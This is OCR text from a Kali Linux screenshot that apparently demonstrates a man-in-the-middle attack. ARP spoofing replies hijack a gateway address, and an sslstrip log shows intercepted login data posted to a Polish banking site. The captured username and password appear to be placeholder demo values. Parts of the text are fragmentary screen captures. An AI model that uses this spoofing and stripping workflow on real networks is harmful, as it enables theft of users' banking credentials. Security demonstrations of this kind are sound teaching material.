 Applications Places
Mon Dec 15, 3:46 AM
root
Browse and run installed applications
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~
8:0:27:53:e0:2e 8:0:27:b1:b7:cd 0806 42: arp reply 10.0.2.1 is-at 8:0:27:53:e0:2
e
8:0:27:53:e0:2e 8:0:27:b1:b7:cd 0806 42: arp reply 10.0.2.1 is-at 8:0:27:53:e0:2
e
File Edit View Search Terr
Connection.connection
File "/usr/lib/python2.
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# tail -F /root/Desktop/sslstrip.log
2014-12-15 02:52:16,859 POST Data (ocsp.digicert.com):
0Q0O0M0K0I0
2014-12-15 02:53:03,086 POST Data (www.ipko.pl):
button=ok&menu=&sd=0q8kGh3bLIiipVE5yTvUUTQmzdQ1lM41u3S7rtu%2FgGFcYreu8ZJRlYo53v%3AhmG6MlfWyoTpKgzw66
n9a7vjMAwhINQ%3D%3D&btn_ok.x=0&btn_ok.y=0&client_id=jakislogin&password=tajnehaslo&button.x=0
^C
root@kali:~#
KALI LINUX
The quieter you become, the more you are able to hear.
root@kali: ~
root@kali: ~
root@kali: ~